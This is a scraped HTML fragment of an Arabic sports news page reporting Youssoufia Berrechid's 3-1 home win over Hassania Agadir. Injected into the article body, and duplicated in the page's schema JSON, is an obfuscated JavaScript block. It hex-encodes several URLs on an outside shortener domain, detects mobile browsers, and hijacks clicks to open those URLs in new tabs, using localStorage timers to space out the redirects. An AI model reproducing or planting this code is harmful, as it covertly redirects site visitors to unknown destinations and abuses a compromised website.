<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x58\x77\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x6c\x64\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6f\x76\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x68\x53\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x4f\x68\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x52\x76\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x4f\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x42\x57\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x70\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">5 يناير، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 332 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-01-05T22:05:14+01:00","datePublished":"2020-01-05T22:05:14+01:00","dateModified":"2020-01-05T22:05:14+01:00","headline":"\u0641\u0648\u0632 \u0644\u064a\u0648\u0633\u0641\u064a\u0629 \u0628\u0631\u0634\u064a\u062f \u0639\u0644\u0649 \u0627\u0644\u062d\u0633\u0646\u064a\u0629","name":"\u0641\u0648\u0632 \u0644\u064a\u0648\u0633\u0641\u064a\u0629 \u0628\u0631\u0634\u064a\u062f \u0639\u0644\u0649 \u0627\u0644\u062d\u0633\u0646\u064a\u0629","keywords":[],"url":"https:\/\/www.adwae.net\/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9\/","description":"\u0641\u0627\u0632 \u0641\u0631\u064a\u0642 \u064a\u0648\u0633\u0641\u064a\u0629 \u0628\u0631\u0634\u064a\u062f \u0628\u0645\u064a\u062f\u0627\u0646\u0647 \u0639\u0644\u0649 \u062d\u0633\u0646\u064a\u0629 \u0623\u0643\u0627\u062f\u064a\u0631 \u0628\u062b\u0644\u0627\u062b\u0629 \u0623\u0647\u062f\u0627\u0641 \u0644\u0647\u062f\u0641 \u0648\u0627\u062d\u062f\u060c \u0641\u064a \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u062a\u064a \u062c\u0645\u0639\u062a \u0628\u064a\u0646\u0647\u0645\u0627 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u062d\u062f \u0639\u0644\u0649 \u0623\u0631\u0636\u064a\u0629 \u0627\u0644\u0645\u0644\u0639\u0628 \u0627\u0644\u0628\u0644\u062f\u064a \u0628\u0628\u0631\u0634\u064a\u062f\u060c \u0628\u0631\u0633\u0645 \u0645\u0624\u062c\u0644 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u0627\u0633\u0639\u0629 \u0644\u0644\u0628\u0637\u0648\u0644\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0627\u062d\u062a\u0631\u0627\u0641\u064a\u0629\u060c \u0644\u0623\u0646","copyrightYear":"2020","articleSection":"\u0623\u0636\u0648\u0627\u0621 \u0639\u0644\u0649 \u0645\u062f\u0627\u0631 24 \u0633\u0627\u0639\u0629","articleBody":"\n\n\n\n\u0641\u0627\u0632 \u0641\u0631\u064a\u0642 \u064a\u0648\u0633\u0641\u064a\u0629 \u0628\u0631\u0634\u064a\u062f \u0628\u0645\u064a\u062f\u0627\u0646\u0647 \u0639\u0644\u0649 \u062d\u0633\u0646\u064a\u0629 \u0623\u0643\u0627\u062f\u064a\u0631 \u0628\u062b\u0644\u0627\u062b\u0629 \u0623\u0647\u062f\u0627\u0641 \u0644\u0647\u062f\u0641 \u0648\u0627\u062d\u062f\u060c \u0641\u064a \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u062a\u064a \u062c\u0645\u0639\u062a \u0628\u064a\u0646\u0647\u0645\u0627 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u062d\u062f \u0639\u0644\u0649 \u0623\u0631\u0636\u064a\u0629 \u0627\u0644\u0645\u0644\u0639\u0628 \u0627\u0644\u0628\u0644\u062f\u064a \u0628\u0628\u0631\u0634\u064a\u062f\u060c \u0628\u0631\u0633\u0645 \u0645\u0624\u062c\u0644 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u0627\u0633\u0639\u0629 \u0644\u0644\u0628\u0637\u0648\u0644\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0627\u062d\u062a\u0631\u0627\u0641\u064a\u0629\u060c \u0644\u0623\u0646\u062f\u064a\u0629 \u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u0623\u0648\u0644 \u0641\u064a \u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645.\n\n\n\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x71\\x58\\x77\\x33\\x63\\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x45\\x6c\\x64\\x35\\x63\\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x6f\\x76\\x73\\x38\\x63\\x378','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x68\\x53\\x39\\x63\\x349','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x73\\x4f\\x68\\x34\\x63\\x334','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x4f\\x52\\x76\\x37\\x63\\x347','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x49\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x4f\\x52\\x36\\x63\\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x42\\x57\\x30\\x63\\x380','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x70\\x31\\x63\\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627 |  Adwae M\u00e9dias","logo":{"@type":"ImageObject","url":"https:\/\/www.adwae.net\/wp-content\/uploads\/2023\/02\/LOGO-ADWAE-400x120-1.png"},"sameAs":[" https:\/\/www.facebook.com\/adwaepress","https:\/\/twitter.com\/adwaepresse"," https:\/\/www.youtube.com\/channel\/UCGnQ2UU8KZJDNU5X-qZkFKA","https:\/\/www.instagram.com\/adwae17\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.adwae.net\/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"RA","url":"https:\/\/www.adwae.net\/author\/adwae\/"}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-skew">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
